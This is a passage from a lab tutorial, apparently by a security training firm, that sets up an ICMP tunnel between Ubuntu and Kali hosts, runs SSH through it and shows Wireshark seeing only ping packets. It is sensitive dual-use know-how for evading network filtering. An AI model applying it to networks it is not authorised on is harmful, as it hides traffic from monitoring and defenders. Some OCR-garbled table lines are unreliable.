

Now let's start the ICMP tunnel on Ubuntu on server mode and assign it a new IP address for tunnelling.

1. /sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0 2. ifconfig

| root@ubuntu:~/icmptunnel# /sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0 🔫                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@ubuntu:~/icmptunnel# ifconfig                                                                                                    |
| ens33: flags=4163 <up,broadcast,running,multicast> mtu 1500</up,broadcast,running,multicast>                                                                                                    |
| inet 192.168.1.108 netmask 255.255.255.0 broadcast 192.168.1.255                                                                                                    |
| inet6 fe80::c418:3516:30f3:cf62                                                                                                    |
| ether 00:0c:29:c8:9c:50 txqueuelen 1000 (Ethernet)                                                                                                    |
| RX packets 143887 bytes 206456545 (206.4 MB)                                                                                                    |
| RX errors 0 dropped 2 overruns 0 frame 0                                                                                                    |
| TX packets 60834 bytes 4466394 (4.4 MB)                                                                                                    |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |
|                                                                                                    |
| the strategy of the second second s                                                                                                    |
| The second second second second second                                                                                                    |
| tender ist anderstand the second designation                                                                                                    |
| terms to be a second to the second second seco                                                                                                    |
| AN ANALYSING THE ANALYSING AND AND AND AND AND AND AND AND AND AND                                                                                                    |
| and account of the second of the second of the second of                                                                                                    |
| The subjects and the second side of the second                                                                                                    |
| the second of the second of th                                                                                                    |
|                                                                                                    |
| tung: flags=4305 <up.pointopoint.running.noarp.multicasi>mtu_1500</up.pointopoint.running.noarp.multicasi>                                                                                                    |
| inet 10.0.0.1 netmask 255.255.255.0 destination 10.0.0.1                                                                                                    |
| inet6 fe80::a3a0:8ea0:5678:5fef prefixlen 64 scopeid 0x20 <lipk></lipk>                                                                                                    |
|                                                                                                    |
| $\frac{1}{2} \frac{1}{2} \frac{1}$ |
| RX errors 0 dropped 0 overrups 0 frame 0                                                                                                    |
| TX packets 2 bytes 96 (96.8)                                                                                                    |
| TX perfors 0 dropped 0 overrups 0 carrier 0 collisions 0                                                                                                    |
|                                                                                                    |



Now let's install and set up ICMP tunnel on the client side i.e Kali Linux like we did in Ubuntu.

git clone https://github.com/jamesbarlow/icmptunnel.git
 cd icmptunnel
 make
 echo 1 > /proc/sys/net/ipv4/icmp\_echo\_ignore\_all
 ./icmptunnel 192.168.1.108
 Ctrl+z
 bg
 /sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0
 Ifconfig



ali)-[/home/kali] • git clone https://github.com/jamesbarlow/icmptunnel.git -Cloning into 'icmptunnel'... remote: Enumerating objects: 42, done. remote: Total 42 (delta 0), reused 0 (delta 0), pack-reused 42 Receiving objects: 100% (42/42), 17.54 KiB | 299.00 KiB/s, done. Resolving deltas: 100% (27/27), done. li)-[/home/kali] . 💀 ka cd icmptunnel/ -(root@kali)-[/home/kali/icmptunnel] make [CC] src/checksum.c [CC] src/client-handlers.c [CC] src/client.c [CC] src/daemon.c [CC] src/echo-skt.c [CC] src/forwarder.c [CC] src/icmptunnel.c [CC] src/resolve.c [CC] src/server-handlers.c [CC] src/server.c [CC] src/tun-device.c [LD] icmptunnel root@ kali)-[/home/kali/icmptunnel]
echo 1 > /proc/sys/net/ipv4/icmp\_echo\_ignore\_all ot@kali)-[/home/kali/icmptunnel] /icmptunnel 192.168.1.108 opened tunnel device: tun0 connection established. ^z [1]+ Stopped ./icmptunnel 192.168.1.108 👦 kali)-[/home/kali/icmptunnel] /sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0 t**© kali**)-[/home/kali/icmptunnel] ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.2 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::20c:29ff:fe49:b05d prefixlen 64 scopeid 0×20<link> ether 00:0c:29:49:b0:5d txqueuelen 1000 (Ethernet) RX packets 211421 bytes 298643817 (284.8 MiB) RX errors 0 dropped 2 overruns 0 frame 0 TX packets 93558 bytes 6506637 (6.2 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500 inet 10.0.0.2 netmask 255.255.255.0 destination 10.0.0.2 inet6 fe80::ca74:73a2:e039:8e1 prefixlen 64 scopeid 0×20<link> RX packets 0 bytes 0 (0.0 B)

Once the other IP address for tunnelling is created in the Kali machine, let's connect over SSH with the credentials of the server-side with IP address 10.0.0.1.



ssh raj@10.0.0.1

| <pre>(root@ kali)-[/home/kali/icmptunnel]</pre>                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| └─# ssh raj@10.0.0.1<br>The authenticity of host '10.0.0.1 (10.0.0.1)' can't be established.<br>ECDSA key fingerprint is SHA256:KGv+pn3PlQasGSNMVynFIYR11VCPbzEOBnzjciiSAQA.<br>Are you sure you want to continue connecting (yes/no/[fingerprint])? yes<br>Warning: Permanently added '10.0.0.1' (ECDSA) to the list of known hosts.<br>raj@10.0.0.1's password:<br>Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64) |  |  |  |  |  |  |  |  |  |
| <pre>* Documentation: https://help.ubuntu.com<br/>* Management: https://landscape.canonical.com<br/>* Support: https://ubuntu.com/advantage</pre>                                                                                                    |  |  |  |  |  |  |  |  |  |
| 363 updates can be installed immediately.<br>165 of these updates are security updates.<br>To see these additional updates run: apt listupgradable                                                                                                    |  |  |  |  |  |  |  |  |  |
| Your Hardware Enablement Stack (HWE) is supported until April 2025.<br>Last login: Thu Dec 3 11:30:07 2020 from 192.168.1.2<br><b>raj@ubuntu:~\$</b>                                                                                                    |  |  |  |  |  |  |  |  |  |

When you open Wireshark and capture the packets, you only see that all the packets of SSH which is a TCP protocol is being transported on the ICMP protocol.

| ip.addr == 1 <mark>92.168.1.108</mark> |                                                                                                   |                 |                       |               |          |             |        |        |  |  |  |  |  |  |
|----------------------------------------|---------------------------------------------------------------------------------------------------|-----------------|-----------------------|---------------|----------|-------------|--------|--------|--|--|--|--|--|--|
| No                                     |                                                                                                   | Time            | Source                | Destination   | Protocol | Length Info |        |        |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.018066961   | 192.168.1.2           | 192.168.1.108 | ICMP     | 183 Echo    | (ping) | reques |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.018530874   | 192.168.1.108         | 192.168.1.2   | ICMP     | 99 Echo     | (ping) | reply  |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.028366165   | 192.168.1.108         | 192.168.1.2   | ICMP     | 127 Echo    | (ping) | reply  |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.028511799   | 192.168.1.2           | 192.168.1.108 | ICMP     | 99 Echo     | (ping) | reques |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.028719611   | 192.168.1.2           | 192.168.1.108 | ICMP     | 211 Echo    | (ping) | reques |  |  |  |  |  |  |
|                                        | 1197                                                                                              | 355.071013960   | 192.168.1.108         | 192.168.1.2   | ICMP     | 99 Echo     | (ping) | reply  |  |  |  |  |  |  |
|                                        | 1198                                                                                              | 355.155812331   | 192.168.1.108         | 192.168.1.2   | ICMP     | 727 Echo    | (ping) | reply  |  |  |  |  |  |  |
|                                        | 1198                                                                                              | 355.155899606   | 192.168.1.2           | 192.168.1.108 | ICMP     | 99 Echo     | (ping) | reques |  |  |  |  |  |  |
| 4                                      |                                                                                                   |                 |                       |               |          |             |        | •      |  |  |  |  |  |  |
| •                                      | Frame 4387: 100 bytes on wire (800 bits), 100 bytes captured (800 bits) on interface eth0, id 0   |                 |                       |               |          |             |        |        |  |  |  |  |  |  |
| ÷                                      | Ethernet II. Src: VMware c8:9c:50 (00:0c:29:c8:9c:50). Dst: TaicanoI 69:a5:10 (18:45:93:69:a5:10) |                 |                       |               |          |             |        |        |  |  |  |  |  |  |
|                                        | Internet Protocol Version 4. Src: 192.168.1.108. Dst: 192.168.1.1                                 |                 |                       |               |          |             |        |        |  |  |  |  |  |  |
|                                        | User D                                                                                            | Datagram Protoc | col, Src Port: 48804, | Dst Port: 53  |          |             |        |        |  |  |  |  |  |  |
|                                        | Domain Name System (query)                                                                        |                 |                       |               |          |             |        |        |  |  |  |  |  |  |

| 0000 | 18 | 45 | 93 | 69 | a5 | 10 | 00 | 0c | 29 | c8 | 9c | 50 | 08 | 00 | 45 | 00 | ·E·i··· )··P··E·                             |
|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------------------------------------|
| 0010 | 00 | 56 | 7e | a1 | 40 | 00 | 40 | 11 | 38 | 38 | c0 | a8 | 01 | 6c | c0 | a8 | ·V~·@·@· 88···1··                            |
| 0020 | 01 | 01 | be | a4 | 00 | 35 | 00 | 42 | c9 | d9 | 2d | 21 | 01 | 00 | 00 | 01 | · · · · · 5 <mark>· B</mark> · · - ! · · · · |
| 0030 | 00 | 00 | 00 | 00 | 00 | 01 | 12 | 63 | 6f | 6e | 6e | 65 | 63 | 74 | 69 | 76 | ·····c onnectiv                              |
| 0040 | 69 | 74 | 79 | 2d | 63 | 68 | 65 | 63 | 6b | 06 | 75 | 62 | 75 | 6e | 74 | 75 | ity-chec k∙ubuntu                            |
| 0050 | 03 | 63 | 6f | 6d | 00 | 00 | 1c | 00 | 01 | 00 | 00 | 29 | 02 | 00 | 00 | 00 | · com · · · · · ) · · · ·                    |
| 0060 | 00 | 00 | 00 | 00 |    |    |    |    |    |    |    |    |    |    |    |    |                                              |

# Conclusion

Therefore in this article, we have seen the effectiveness of various port forwarding and Tunnelling methods to provide a secure and encrypted connection.





# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in